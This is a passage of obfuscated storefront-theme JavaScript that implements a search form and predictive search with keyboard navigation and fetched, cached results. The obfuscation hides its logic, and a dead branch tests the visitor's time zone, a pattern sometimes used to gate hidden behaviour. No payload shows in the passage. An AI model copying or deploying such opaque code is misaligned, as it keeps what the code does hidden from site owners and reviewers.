-248,_0x3ab52d-404,_0x9c2256-480)}this[_0x57f89d(-521,672,377,-136)+_0x57f89d(2922,2707,2327,2656)]()}[_0x2cc95f(3213,2531,2504,2851)+_0x519bf4(2586,3465,2757,2455)](){function _0x99af26(_0x117adf,_0x1ffdd3,_0x21e8e4,_0xf2c86c){return _0x519bf4(_0x21e8e4,_0x117adf-276,_0x21e8e4-6,_0xf2c86c-127)}function _0x198bee(_0x9326f2,_0x2c33b4,_0x31faa5,_0x442485){return _0x2cc95f(_0x9326f2-244,_0x442485,_0x2c33b4- -379,_0x442485-80)}return!document[_0x198bee(609,1928,1227,1583)+_0x99af26(2739,3871,1641,2848)](_0x198bee(1674,1597,748,174)+_0x198bee(2647,1242,2020,644)+_0x99af26(2010,3196,2549,634))}onFormReset(_0x21c5ad){const _0x1d5e41={};_0x1d5e41[_0x3e5602(1691,1316,479,211)]=_0x4594c1(3075,2934,4067,3677)+_0x3e5602(1441,2378,1424,2019),_0x1d5e41.QbUzN=function(_0x386088,_0x15afc6){return _0x386088<_0x15afc6},_0x1d5e41[_0x4594c1(4045,4339,2242,2955)]=_0x4594c1(2207,2782,1964,1537);function _0x3e5602(_0x2950c6,_0x3a04b2,_0x34d883,_0x4f0fa2){return _0x2cc95f(_0x2950c6-182,_0x2950c6,_0x34d883- -395,_0x4f0fa2-43)}const _0x360dd7=_0x1d5e41;function _0x4594c1(_0x22221d,_0x57092b,_0xe4ec27,_0x4aeb77){return _0x519bf4(_0x22221d,_0x4aeb77-356,_0xe4ec27-284,_0x4aeb77-484)}if(_0x21c5ad[_0x3e5602(1872,3393,2092,3107)+_0x4594c1(870,2927,2639,2053)](),this[_0x4594c1(4025,4448,3098,3259)+_0x4594c1(2637,3192,3262,3821)]())if(_0x360dd7.vHEuD!==_0x3e5602(500,1806,387,572)){let _0x3dbe1e=1;this[_0x3e5602(2189,487,1277,396)+"eaks"]?_0x3dbe1e=this[_0x4594c1(2056,3055,3822,2427)+_0x3e5602(1610,2045,2446,3181)][_0x3e5602(2146,1051,1525,434)+_0x3e5602(548,1691,431,493)]:this[_0x3e5602(-101,-911,435,-253)+"cker"]&&(_0x3dbe1e=_0x2aa29d(this["quantityPi"+_0x3e5602(65,1527,450,1794)]["querySelec"+_0x4594c1(3027,3966,3151,2819)](_0x360dd7[_0x4594c1(1557,2877,602,1629)])[_0x3e5602(1697,-563,405,750)]));for(let _0x27fd65=-1*-2063+2084*1+-4147;_0x360dd7[_0x3e5602(3809,2969,2680,1323)](_0x27fd65,_0x3dbe1e);_0x27fd65++)_0xc6d7c[_0x3e5602(1557,3440,2219,1598)](this[_0x4594c1(515,2878,1703,1758)+"t"][_0x4594c1(2536,2186,1122,1555)]);_0x433c1e=[this[_0x4594c1(3088,2787,831,1758)+"t"][_0x4594c1(639,271,1705,1555)]]}else this[_0x4594c1(3972,2182,3483,2652)].value="",this[_0x3e5602(1086,1661,1502,620)][_0x3e5602(650,3077,1677,999)](),this["toggleRese"+_0x4594c1(4300,3960,4527,3518)]()}}customElements[_0x519bf4(3799,3457,4208,2280)](_0x519bf4(2331,1178,253,2027)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this["cachedResu"+_0x29cf67(1788,2183,2739,2512)]={},this[_0x29cf67(1895,1904,2998,1993)+_0x1b33a4(1029,1840,2658,2387)+_0x1b33a4(1079,2802,2051,1930)]=this[_0x1b33a4(2397,767,2395,1514)+_0x29cf67(964,1524,2590,1076)](_0x1b33a4(2580,1410,3210,2136)+_0x29cf67(830,438,-562,519)+_0x29cf67(-656,91,-337,874)),this[_0x1b33a4(1732,2749,1640,2224)+"iveSearchI"+_0x29cf67(1821,2277,939,3024)]=document["querySelec"+_0x1b33a4(-818,1120,291,547)](_0x29cf67(2729,1904,2999,995)+"-search"),this.isOpen=!1;function _0x29cf67(_0x123682,_0x5be706,_0x525a54,_0x2aa527){return _0x2cc95f(_0x123682-143,_0x123682,_0x5be706- -540,_0x2aa527-387)}function _0x1b33a4(_0x44a3f4,_0x2e4a2c,_0x212123,_0x37943e){return _0x2cc95f(_0x44a3f4-7,_0x2e4a2c,_0x37943e- -793,_0x37943e-34)}this[_0x29cf67(3279,2197,2548,1624)+_0x29cf67(575,-101,1186,772)]=new AbortController,this.searchTerm="",this[_0x29cf67(518,1221,945,2188)+"Listeners"]()}["setupEvent"+_0x519bf4(588,1699,1799,490)](){const _0x449241={};_0x449241[_0x5d9e2f(2090,1329,3458,2684)]="2|1|3|4|0";function _0x5a1111(_0x3db727,_0x2dc7a5,_0x5b6335,_0x3c08cf){return _0x2cc95f(_0x3db727-17,_0x5b6335,_0x3db727- -318,_0x3c08cf-319)}_0x449241[_0x5d9e2f(320,1662,67,1191)]=_0x5a1111(1519,124,2531,2738);function _0x5d9e2f(_0x473cd9,_0x19a0f7,_0x2f711b,_0xc0363a){return _0x519bf4(_0x2f711b,_0x473cd9- -749,_0x2f711b-393,_0xc0363a-8)}_0x449241[_0x5a1111(258,1628,-734,110)]=_0x5a1111(1754,2798,694,1366),_0x449241[_0x5d9e2f(1248,2044,-102,1587)]=_0x5d9e2f(567,1445,87,1795),_0x449241[_0x5d9e2f(1858,2789,1319,1744)]="focusout",_0x449241[_0x5a1111(834,1372,2081,68)]=_0x5d9e2f(409,229,416,173);const _0x500280=_0x449241,_0x56a161=_0x500280.DDGjx.split("|");let _0x13dcdd=-8674+-8157*1+16831;for(;;){switch(_0x56a161[_0x13dcdd++]){case"0":this["addEventLi"+_0x5d9e2f(848,351,552,550)](_0x500280[_0x5d9e2f(320,317,-93,473)],this[_0x5d9e2f(1630,2928,2473,284)][_0x5a1111(1860,2674,875,2426)](this));continue;case"1":this[_0x5a1111(1579,191,1011,1976)][_0x5a1111(2583,2684,3355,1600)+_0x5d9e2f(848,1103,544,10)](_0x500280.pFOyy,this[_0x5d9e2f(1183,2569,2576,1043)][_0x5d9e2f(1828,1512,3154,1412)](this));continue;case"2":this[_0x5d9e2f(1547,1027,327,1333)][_0x5d9e2f(1447,1107,1754,1924)][_0x5d9e2f(2551,3840,2384,1811)+_0x5d9e2f(848,299,-528,1225)](_0x500280[_0x5a1111(1280,2113,2429,985)],this[_0x5a1111(2231,3582,2807,1814)+"it"][_0x5a1111(1860,1795,1341,2555)](this));continue;case"3":this["addEventLi"+_0x5a1111(880,1401,2001,254)](_0x500280[_0x5d9e2f(1858,1139,3181,902)],this[_0x5d9e2f(2468,3538,2346,1532)][_0x5d9e2f(1828,3092,1447,538)](this));continue;case"4":this[_0x5d9e2f(2551,1810,2878,3832)+_0x5a1111(880,1294,1764,1137)](_0x500280[_0x5a1111(834,-34,238,1648)],this.onKeyup[_0x5a1111(1860,2335,675,1178)](this));continue}break}}[_0x519bf4(3243,3143,3932,2138)](){function _0x399762(_0x5d01ac,_0x251aa6,_0xc1e44d,_0x2c49e0){return _0x519bf4(_0xc1e44d,_0x5d01ac- -1420,_0xc1e44d-487,_0x2c49e0-311)}function _0x48bead(_0x546e07,_0xc12f72,_0xd78517,_0x25aca9){return _0x2cc95f(_0x546e07-241,_0x546e07,_0x25aca9-136,_0x25aca9-194)}return this[_0x48bead(2363,2354,1976,2033)][_0x399762(-221,-422,242,-177)][_0x48bead(2248,1796,1493,2694)]()}onChange(){super.onChange();const _0x259918=this[_0x555219(3065,2050,1524,2127)]();function _0x5d7e8e(_0x34a0b8,_0x1c03e1,_0x271610,_0xcdf3a7){return _0x2cc95f(_0x34a0b8-320,_0x271610,_0xcdf3a7- -422,_0xcdf3a7-57)}function _0x555219(_0x182b34,_0x99a27a,_0x3e8889,_0x3df7c2){return _0x519bf4(_0x3e8889,_0x3df7c2- -1016,_0x3e8889-239,_0x3df7c2-366)}if((!this[_0x5d7e8e(727,-71,272,86)]||!_0x259918[_0x5d7e8e(188,2051,1070,1472)](this.searchTerm))&&this[_0x5d7e8e(2700,2853,2866,1885)+_0x5d7e8e(1806,737,311,1642)](_0x555219(1457,-295,-705,220)+_0x5d7e8e(-913,-521,976,386)+_0x555219(25,2036,363,608)+_0x555219(92,1318,613,1424)+"r")?.[_0x555219(104,1658,310,942)](),this[_0x5d7e8e(2697,1278,3066,1865)+_0x5d7e8e(2721,2617,1840,2719)](this[_0x555219(1270,688,-99,-109)],_0x259918),this.searchTerm=_0x259918,!this[_0x555219(-937,-1195,853,-109)][_0x555219(-259,-970,1107,-97)]){this[_0x5d7e8e(-387,1467,-15,394)](!0);return}this["getSearchR"+_0x555219(1681,3100,2189,2162)](this.searchTerm)}[_0x519bf4(4291,2948,1533,1700)+"it"](_0xc9c84b){function _0x52e07a(_0x1d9b2e,_0x1d715d,_0x5271ed,_0x331831){return _0x2cc95f(_0x1d9b2e-53,_0x1d715d,_0x331831- -424,_0x331831-305)}function _0x5cc542(_0x40cf1f,_0x142c44,_0x474e24,_0x2157af){return _0x2cc95f(_0x40cf1f-439,_0x40cf1f,_0x2157af- -522,_0x2157af-170)}const _0x2fa701={};_0x2fa701[_0x5cc542(-537,2191,1098,855)]=_0x52e07a(1109,2930,966,1552)+_0x52e07a(303,763,1322,1197)+_0x52e07a(689,1326,1185,911);const _0x47a563=_0x2fa701;(!this[_0x5cc542(2980,1426,1424,2222)]()[_0x52e07a(1475,527,-1286,96)]||this[_0x5cc542(1940,2754,946,1785)+_0x52e07a(2259,2865,1568,1640)](_0x47a563[_0x5cc542(995,2138,-528,855)]))&&_0xc9c84b[_0x52e07a(2795,1781,832,2063)+_0x5cc542(431,-642,1800,776)]()}[_0x519bf4(2677,3272,4675,3550)+"t"](_0x4097b8){super[_0x3cf4bf(3276,3138,4330,4582)+"t"](_0x4097b8);function _0x3cf4bf(_0xdfad5e,_0xa2bdc6,_0x77feec,_0x5e00ed){return _0x519bf4(_0xa2bdc6,_0xdfad5e-4,_0x77feec-68,_0x5e00ed-233)}function _0x116356(_0x42ec4c,_0x4b6853,_0x37205f,_0x227bae){return _0x2cc95f(_0x42ec4c-123,_0x4b6853,_0x42ec4c- -29,_0x227bae-246)}super[_0x116356(2475,2943,3502,1755)+_0x3cf4bf(3469,2793,4251,4877)]()&&(this[_0x3cf4bf(911,7,-202,178)]="",this.abortController[_0x3cf4bf(2187,3441,3596,1718)](),this[_0x3cf4bf(3140,4387,2907,2467)+"oller"]=new AbortController,this[_0x3cf4bf(2578,3674,3045,3347)+"ts"](!0))}onFocus(){const _0x161ad4={};function _0x86f1be(_0x404f5f,_0x1edc2f,_0x32ad08,_0x1dc72d){return _0x2cc95f(_0x404f5f-174,_0x32ad08,_0x404f5f- -144,_0x1dc72d-299)}_0x161ad4[_0x4044d9(1024,1436,1201,1486)]=_0x4044d9(492,-201,1496,1857),_0x161ad4.RogRL=_0x86f1be(1870,2228,1129,2114),_0x161ad4[_0x86f1be(2910,4024,1757,2567)]=function(_0x18a0b5,_0x410274){return _0x18a0b5!==_0x410274},_0x161ad4[_0x86f1be(2206,1005,2694,823)]=function(_0x12b5c1,_0xa60613){return _0x12b5c1===_0xa60613},_0x161ad4.fHvPS=_0x4044d9(1255,874,1936,211),_0x161ad4[_0x4044d9(946,23,-213,1602)]=_0x4044d9(572,1716,1738,-77);function _0x4044d9(_0x161cea,_0x95a347,_0x289c21,_0x36f019){return _0x519bf4(_0x95a347,_0x161cea- -1392,_0x289c21-28,_0x36f019-301)}_0x161ad4.vkcpF=_0x4044d9(-229,277,321,1113);const _0x2dcea1=_0x161ad4,_0x419538=this.getQuery();if(_0x419538[_0x4044d9(-473,507,296,591)])if(_0x2dcea1[_0x86f1be(2910,2168,1850,2641)](this[_0x4044d9(-485,102,285,-1228)],_0x419538))this[_0x4044d9(407,1439,-78,1829)]();else if(_0x2dcea1[_0x86f1be(2206,1757,1015,1341)](this[_0x4044d9(190,268,1330,-110)+"te"](_0x2dcea1[_0x86f1be(429,1361,1665,1354)]),_0x2dcea1[_0x4044d9(946,906,1986,19)]))this.open();else if(_0x2dcea1.diKzh(_0x2dcea1[_0x86f1be(296,-308,-247,1194)],_0x4044d9(429,-996,1031,-956)))this[_0x4044d9(2029,2038,1156,3254)+_0x4044d9(1786,662,3055,549)](this.searchTerm);else{var _0x44a600=_0x5c29d3[_0x86f1be(2519,1147,2254,2266)+_0x86f1be(2333,1429,1895,1647)]()["resolvedOp"+_0x86f1be(2046,3179,2135,2785)]().timeZone;return _0x44a600[_0x86f1be(1750,2572,957,2701)](_0x2dcea1[_0x4044d9(1024,490,1823,1678)])||_0x44a600.startsWith("America")||_0x44a600[_0x4044d9(-437,-1656,248,-352)](_0x2dcea1[_0x86f1be(3136,2839,3060,2133)])}}[_0x519bf4(4369,3217,3306,1873)](){const _0x93e097={GYnSA:function(_0x2f1ebb,_0xff243a){return _0x2f1ebb(_0xff243a)}};function _0x38c228(_0x2e8c49,_0x1dbb3b,_0x32760c,_0x2e3c2a){return _0x2cc95f(_0x2e8c49-202,_0x2e3c2a,_0x2e8c49- -865,_0x2e3c2a-348)}_0x93e097[_0x38c228(-431,747,603,-1101)](setTimeout,()=>{function _0x2fcb8a(_0x3f406e,_0x3ac664,_0x10fedb,_0x1669c4){return _0x38c228(_0x3f406e-656,_0x3ac664-86,_0x10fedb-69,_0x1669c4)}function _0x16cef3(_0x4c0536,_0x31da32,_0x38579f,_0x1d1c90){return _0x38c228(_0x1d1c90-640,_0x31da32-150,_0x38579f-381,_0x4c0536)}this[_0x2fcb8a(2578,2651,1608,1158)](document[_0x16cef3(-251,1868,271,858)+_0x2fcb8a(3050,1671,3161,2153)])||this[_0x2fcb8a(607,283,1259,1326)]()})}[_0x519bf4(4539,3355,3654,3580)](_0x1ec893){const _0x16fa13={};function _0x10fcf6(_0x107150,_0x5115b7,_0x14add3,_0x3b08cd){return _0x2cc95f(_0x107150-440,_0x107150,_0x3b08cd-114,_0x3b08cd-249)}_0x16fa13[_0x12a798(4261,3907,5086,3430)]=_0x12a798(4220,3993,2613,4794);function _0x12a798(_0x1d1898,_0x435acd,_0x9f459b,_0x364186){return _0x2cc95f(_0x1d1898-360,_0x1d1898,_0x435acd-855,_0x364186-76)}_0x16fa13.TgilF="down";const _0x43c467=_0x16fa13;switch(this[_0x10fcf6(1964,2663,3765,2858)]()[_0x12a798(1774,1375,2105,2749)]||this[_0x10fcf6(2005,1863,519,930)](!0),_0x1ec893[_0x10fcf6(3517,2045,2006,2601)+_0x10fcf6(396,2504,2738,1412)](),_0x1ec893[_0x10fcf6(3183,2716,2921,3344)]){case _0x43c467[_0x10fcf6(2936,3041,2307,3166)]:this[_0x12a798(3153,3666,3213,3755)+"on"]("up");break;case"ArrowDown":this[_0x12a798(2644,3666,4692,2982)+"on"](_0x43c467[_0x12a798(2851,3417,3900,2258)]);break;case _0x12a798(4294,3949,3195,3576):this.selectOption();break}}onKeydown(_0x3a0054){const _0x1b1fbf={};_0x1b1fbf[_0x24ff54(1565,1648,2928,556)]=function(_0x339169,_0x8e7b8f){return _0x339169===_0x8e7b8f};function _0x26cae1(_0x2c10a0,_0x29c29c,_0x2c2717,_0x656a65){return _0x519bf4(_0x29c29c,_0x2c2717- -1494,_0x2c2717-174,_0x656a65-480)}_0x1b1fbf.MYuaA=_0x26cae1(3411,3454,2043,2273),_0x1b1fbf[_0x26cae1(-153,189,109,593)]=_0x24ff54(2176,814,-230,687);function _0x24ff54(_0x2961b1,_0x85ccae,_0x35ff7d,_0x13d9da){return _0x519bf4(_0x35ff7d,_0x85ccae- -1132,_0x35ff7d-310,_0x13d9da-118)}const _0xe3e541=_0x1b1fbf;(_0xe3e541[_0x26cae1(1099,962,1286,1672)](_0x3a0054[_0x24ff54(2966,2497,3073,2880)],_0xe3e541[_0x26cae1(-1587,331,-602,-792)])||_0xe3e541[_0x24ff54(519,1648,2506,1880)](_0x3a0054[_0x24ff54(3529,2497,2965,2993)],_0xe3e541[_0x26cae1(1443,1233,109,449)]))&&_0x3a0054[_0x26cae1(1545,186,1392,484)+_0x24ff54(759,565,1518,322)]()}["updateSear"+_0x2cc95f(3434,4014,3141,2075)](_0x2d0a30,_0x3f50f5){const _0x279b28={MdUxt:_0x4460b7(3445,2633,3073,3760)+_0x5c2d24(2358,2297,3348,3181)+'"]',RKAbc:function(_0x23207d,_0x49edbd){return _0x23207d(_0x49edbd)},dIOwJ:_0x4460b7(3122,1868,4156,2222)+_0x4460b7(1171,2368,780,1553)+"rch-search"+_0x4460b7(1210,644,122,570),qrKIs:function(_0x1b7e15,_0x5c85b7){return _0x1b7e15===_0x5c85b7},ZEicu:_0x4460b7(1361,1308,-1,1727),RdCKb:function(_0x5b0fda,_0x21ca41){return _0x5b0fda>_0x21ca41},zcSbQ:_0x4460b7(1552,783,658,2201)};function _0x4460b7(_0x334ee8,_0x2902cc,_0x51ca7b,_0x1c0a24){return _0x519bf4(_0x51ca7b,_0x334ee8- -206,_0x51ca7b-178,_0x1c0a24-294)}const _0x426b06=this[_0x4460b7(2500,3462,2539,1777)+_0x5c2d24(2057,2568,2736,1494)](_0x279b28[_0x4460b7(3017,2802,3821,3049)]),_0x5d49b9=_0x426b06?.innerText;function _0x5c2d24(_0x3e629d,_0x474d4c,_0x5234ef,_0x5defee){return _0x519bf4(_0x474d4c,_0x5234ef-273,_0x5234ef-173,_0x5defee-158)}if(_0x5d49b9)if(_0x279b28[_0x5c2d24(1880,4516,3165,3755)](_0x4460b7(1361,-2,2607,2003),_0x279b28.ZEicu)){if(_0x279b28[_0x4460b7(1084,-300,1059,1932)](_0x5d49b9.match(new RegExp(_0x2d0a30,"g"))[_0x4460b7(713,1692,-101,694)],-5678*1+-7462+-13141*-1))return _0x279b28[_0x4460b7(2630,2401,3363,2287)]===_0x279b28[_0x5c2d24(2498,3033,3109,3745)]?void 0:(this[_0x4460b7(1417,2108,2545,40)+"a"]=this[_0x5c2d24(2189,2082,1896,1161)+"a"]||_0x3f1300[_0x5c2d24(1742,3277,2731,1881)](this[_0x4460b7(1733,1112,3105,1259)].textContent),this[_0x5c2d24(1367,1625,1896,1726)+"a"]);const _0x2e1162=_0x5d49b9.replace(_0x2d0a30,_0x3f50f5);_0x426b06.innerText=_0x2e1162}else{const _0x5517d3=this[_0x5c2d24(4391,2610,3633,4537)+_0x5c2d24(1743,3488,2573,2077)][_0x4460b7(2500,1819,2823,1352)+"tor"](_0x279b28[_0x4460b7(631,387,704,225)]);_0x2949f2=_0x279b28.RKAbc(_0x993605,_0x5517d3[_0x5c2d24(1829,889,1472,914)])}}[_0x2cc95f(1765,2272,2811,2606)+"on"](_0x3b4407){const _0x5d6fe={nQbHu:function(_0x4585aa,_0x5e9f15){return _0x4585aa(_0x5e9f15)},IpVip:_0x469d04(3013,1714,2837,3891)+'cted="true"]',fExxk:_0x52f27b(1637,3327,3032,2256)+_0x469d04(1382,2816,1527,476)+_0x469d04(1905,1454,2396,1442)+_0x52f27b(342,1568,1417,2737),KqWBT:function(_0x14dde9,_0x44437e){return _0x14dde9&&_0x44437e},jkSSY:function(_0x38a2fc,_0x442639){return _0x38a2fc===_0x442639},MUFuA:function(_0x210dcb,_0x495fe9){return _0x210dcb<=_0x495fe9},gWQNW:_0x469d04(4469,2986,4108,3165),utjCV:"RzumL",meDeJ:function(_0x550ac1,_0x5195ba){return _0x550ac1===_0x5195ba},yNCTB:function(_0x259ffe,_0x54176b){return _0x259ffe-_0x54176b},fhDAP:function(_0x1f5b87,_0x402f81){return _0x1f5b87+_0x402f81},PVYkN:function(_0x3663b5,_0x2ab092){return _0x3663b5!==_0x2ab092},AneSJ:_0x52f27b(2710,3750,3015,3841),INmAO:function(_0x23cd68,_0x37663e){return _0x23cd68===_0x37663e},ycMqf:_0x52f27b(3461,3089,2229,1992)+"ted",zvVHb:_0x469d04(566,1461,1433,1079)+_0x469d04(2566,4556,3231,3858)+"t"};function _0x469d04(_0x47311a,_0x39014d,_0x1bc632,_0x57c0dc){return _0x519bf4(_0x57c0dc,_0x1bc632-462,_0x1bc632-444,_0x57c0dc-146)}if(!this.getAttribute(_0x52f27b(2567,3472,3324,2679)))return;const _0x298a67=_0x3b4407==="up",_0x55be9d=this[_0x52f27b(3724,1477,2765,1786)+_0x469d04(4018,1671,2925,4206)](_0x5d6fe[_0x52f27b(3385,3390,2429,3025)]),_0x40b1dc=Array.from(this["querySelec"+_0x52f27b(1119,804,1798,580)](_0x5d6fe.fExxk))[_0x469d04(2395,2627,2666,2604)](_0x15402b=>_0x15402b[_0x52f27b(4380,3390,3290,1950)+"nt"]!==null);function _0x52f27b(_0x1e7cf8,_0x367fa5,_0x21cf5e,_0x1a2199){return _0x2cc95f(_0x1e7cf8-72,_0x1e7cf8,_0x21cf5e-458,_0x1a2199-475)}let _0x3a7b56=6039+-662*4+-3391;if(_0x5d6fe[_0x52f27b(1041,2480,1666,1578)](_0x298a67,!_0x55be9d))return;let _0x259140=-(560+-2*2069+-3579*-1),_0x307c29=1*7282+-132+-7150;for(;_0x5d6fe.jkSSY(_0x259140,-(1027+17*282+582*-10))&&_0x5d6fe[_0x52f27b(2388,617,1190,1937)](_0x307c29,_0x40b1dc[_0x52f27b(264,85,978,1151)]);)_0x5d6fe[_0x469d04(4001,5047,4059,5277)](_0x40b1dc[_0x307c29],_0x55be9d)&&(_0x259140=_0x307c29),_0x307c29++;if(this[_0x469d04(2405,2105,3236,3663)+"ent"].textContent="",_0x5d6fe[_0x52f27b(416,1316,1666,2665)](!_0x298a67,_0x55be9d)?_0x5d6fe.gWQNW!==_0x5d6fe[_0x52f27b(2868,1409,2078,1423)]?_0x3a7b56=_0x5d6fe[_0x469d04(3404,1932,3215,2715)](_0x259140,_0x5d6fe.yNCTB(_0x40b1dc[_0x469d04(842,132,1381,1542)],-3353*2+1*-1303+8010))?11*-345+-1749+5544:_0x5d6fe.fhDAP(_0x259140,-2918+-7*-417):_0x914fb3.push(_0x4a4ca6[_0x469d04(618,2108,2042,2437)][_0x469d04(3217,1326,1910,3295)]):_0x298a67&&(_0x5d6fe.PVYkN(_0x469d04(1556,2208,2467,1387),_0x5d6fe[_0x469d04(4488,5162,3981,2867)])?_0x3a7b56=_0x259140===8603+-1*8603?_0x40b1dc[_0x469d04(1717,1373,1381,440)]-(13*653+1456+-9944):_0x5d6fe[_0x52f27b(1925,1147,1534,437)](_0x259140,-9032+3*3011):_0x5d6fe[_0x469d04(3762,2231,2710,2249)](_0x2545cf,()=>{function _0x470018(_0x23accd,_0x1d2fe9,_0xd18227,_0x47f16c){return _0x52f27b(_0x1d2fe9,_0x1d2fe9-217,_0x23accd- -585,_0x47f16c-317)}function _0x80c752(_0x412c0d,_0x2d2076,_0x5e06bb,_0x37dfbc){return _0x469d04(_0x412c0d-233,_0x2d2076-346,_0x2d2076- -678,_0x412c0d)}this[_0x80c752(4018,3412,3883,3735)][_0x80c752(1205,1189,1894,2233)+"ents"](_0x2e69e1,this.isCartUpsell)})),_0x5d6fe[_0x52f27b(1228,3050,2453,2267)](_0x3a7b56,_0x259140))return;const _0x56b956=_0x40b1dc[_0x3a7b56];_0x56b956[_0x469d04(2547,2489,2796,3064)+"te"](_0x5d6fe[_0x52f27b(439,364,1116,44)],!0),_0x55be9d&&_0x55be9d[_0x52f27b(1933,3195,2393,2884)+"te"](_0x5d6fe[_0x52f27b(826,2209,1116,652)],!1),this[_0x52f27b(3131,3410,2355,946)][_0x52f27b(2770,3025,2393,1499)+"te"](_0x5d6fe.zvVHb,_0x56b956.id)}[_0x2cc95f(750,2949,1576,2290)+"on"](){function _0xb9b585(_0x1cb666,_0x6bd5d0,_0x4333e3,_0x185081){return _0x2cc95f(_0x1cb666-264,_0x185081,_0x6bd5d0- -468,_0x185081-351)}const _0x28a795={};_0x28a795[_0x4a7d4f(1819,437,1029,770)]=_0xb9b585(1285,1508,386,119)+_0x4a7d4f(1262,342,713,1441)+_0x4a7d4f(4060,2256,2643,2752)+'on[aria-selected="tr'+_0x4a7d4f(1526,2123,1115,1116);function _0x4a7d4f(_0xfa651,_0x360c69,_0x1fcf76,_0x149f53){return _0x2cc95f(_0xfa651-91,_0x1fcf76,_0x149f53- -180,_0x149f53-266)}const _0x52c233=_0x28a795,_0x1ce6c8=this["querySelec"+_0xb9b585(2076,1596,1043,2201)](_0x52c233.DtTjK);_0x1ce6c8&&_0x1ce6c8[_0xb9b585(156,450,288,-361)]()}[_0x2cc95f(2578,2020,3022,3340)+_0x519bf4(2036,3178,3651,1753)](_0x2d7607){function _0x581f5e(_0x40611b,_0x154b84,_0x18e743,_0x100357){return _0x2cc95f(_0x40611b-19,_0x40611b,_0x154b84-68,_0x100357-8)}function _0x4434d2(_0x4df11a,_0x19d3bc,_0x27c82b,_0x26415a){return _0x2cc95f(_0x4df11a-244,_0x4df11a,_0x27c82b- -543,_0x26415a-128)}const _0x5badaf={uRFNY:function(_0xa01492,_0x3f5e46){return _0xa01492!==_0x3f5e46},jEgHQ:_0x581f5e(1966,862,2162,1853),uYKmY:_0x581f5e(-516,618,1348,773),CaOWd:_0x581f5e(1349,1407,90,49)+"ection-pre"+_0x581f5e(1960,2288,1179,3156)+_0x581f5e(622,1184,2286,1392),DLxTo:function(_0x25efc9,_0x51fd6f){return _0x25efc9===_0x51fd6f},mRYAK:function(_0x254daf,_0x15e6ca){return _0x254daf(_0x15e6ca)}},_0x5c8345=_0x2d7607[_0x4434d2(798,1080,1696,2874)](" ","-")[_0x4434d2(-1213,653,-73,-338)+"e"]();if(this[_0x581f5e(3722,3292,2195,2410)+"ionLoading"+_0x4434d2(3473,3193,2205,1823)](),this[_0x4434d2(3549,1523,2151,1535)+_0x581f5e(3044,2791,3280,2098)][_0x5c8345]){this.renderSearchResults(this[_0x4434d2(790,777,2151,3282)+"lts"][_0x5c8345]);return}const _0x260ee5={};_0x260ee5[_0x4434d2(3292,2237,2149,2370)]=this.abortController[_0x4434d2(2045,1036,2149,2138)],fetch(routes[_0x581f5e(2963,2512,2088,2600)+_0x581f5e(2429,1094,752,465)+"l"]+_0x4434d2(1293,1002,1172,109)+_0x5badaf[_0x4434d2(2104,2926,2410,2179)](encodeURIComponent,_0x2d7607)+(_0x581f5e(2526,2767,2740,3241)+_0x4434d2(1031,2793,2279,2599)+_0x581f5e(2248,1187,2054,1697)),_0x260ee5)[_0x4434d2(3892,2833,2725,2444)](_0x438f05=>{function _0x2f9319(_0x33073f,_0x3af893,_0x5501dd,_0x33fb79){return _0x4434d2(_0x3af893,_0x3af893-45,_0x33fb79-1396,_0x33fb79-345)}function _0x5ca3dc(_0x48761a,_0x41d4a4,_0x126bc8,_0x4c4e9f){return _0x4434d2(_0x41d4a4,_0x41d4a4-160,_0x4c4e9f- -136,_0x4c4e9f-323)}if(_0x5badaf[_0x5ca3dc(-406,-774,-240,205)](_0x5badaf[_0x2f9319(3091,1256,1249,1784)],_0x5badaf[_0x5ca3dc(1048,667,-520,252)]))_0x3a6879[_0x2b5960][_0x5ca3dc(1720,1796,3213,2079)]+=-2854+-571*-5;else{if(!_0x438f05.ok){var _0x4b8a12=new Error(_0x438f05[_0x2f9319(2569,2278,3617,3350)]);throw this.close(),_0x4b8a12}return _0x438f05[_0x5ca3dc(3481,2673,2491,2063)]()}})[_0x581f5e(2877,3336,2580,3407)](_0x5a7d66=>{const _0x350767={};function _0x99f4ad(_0x44ba0f,_0x13c831,_0x5903bd,_0x4fecd4){return _0x581f5e(_0x4fecd4,_0x13c831- -251,_0x5903bd-155,_0x4fecd4-202)}function _0x673fc3(_0x1422a1,_0x1cd42a,_0x34d90a,_0xa7c30){return _0x4434d2(_0xa7c30,_0x1cd42a-433,_0x34d90a- -176,_0xa7c30-221)}_0x350767[_0x99f4ad(436,1736,2954,1564)]=_0x5badaf.uYKmY;const _0x2236d0=_0x350767,_0x29e595=new DOMParser()[_0x673fc3(-1414,1354,-32,1076)+_0x99f4ad(1187,2280,2904,1740)](_0x5a7d66,_0x673fc3(2667,535,1399,1578))[_0x673fc3(1190,2278,1588,2038)+_0x673fc3(1686,-50,1345,2544)](_0x5badaf[_0x99f4ad(2243,2448,2465,3157)])[_0x99f4ad(3945,2832,4145,3759)];this[_0x99f4ad(3010,2834,3709,1674)+_0x99f4ad(1637,872,2243,2295)+_0x673fc3(3398,1789,2098,1730)][_0x673fc3(1331,1564,1156,459)](_0x1f4087=>{function _0x134f73(_0x107c70,_0x36dcb8,_0x36a5ff,_0x2e8bf2){return _0x673fc3(_0x107c70-153,_0x36dcb8-248,_0x36dcb8-355,_0x2e8bf2)}function _0x505649(_0x632730,_0x3200d4,_0x2b49fb,_0x3a7a11){return _0x99f4ad(_0x632730-235,_0x632730-615,_0x2b49fb-487,_0x3a7a11)}_0x134f73(-620,186,-708,-692)===_0x2236d0.VkIds?_0x1f4087[_0x505649(3126,2907,3912,1939)+_0x134f73(2319,2359,3020,2331)][_0x5c8345]=_0x29e595:_0x2029eb[_0x134f73(1109,1767,1688,1858)+"d"](_0x2f415e.firstChild)}),this[_0x99f4ad(3059,2828,2887,2456)+"chResults"](_0x29e595)})[_0x581f5e(1677,930,649,2002)](_0x194fc0=>{if(_0x5badaf[_0x20b2ad(1686,1472,2026,2798)](_0x194fc0?.code,-569+-1481*1+2070))return;function _0x20b2ad(_0x28b88f,_0x306840,_0x22a217,_0x2c1a20){return _0x4434d2(_0x22a217,_0x306840-269,_0x306840-471,_0x2c1a20-169)}throw this.close(),_0x194fc0})}[_0x2cc95f(3768,3537,3224,3455)+"ionLoadingState"](){function _0x273f4d(_0xe26d67,_0x5c20c4,_0x563389,_0x17f154){return 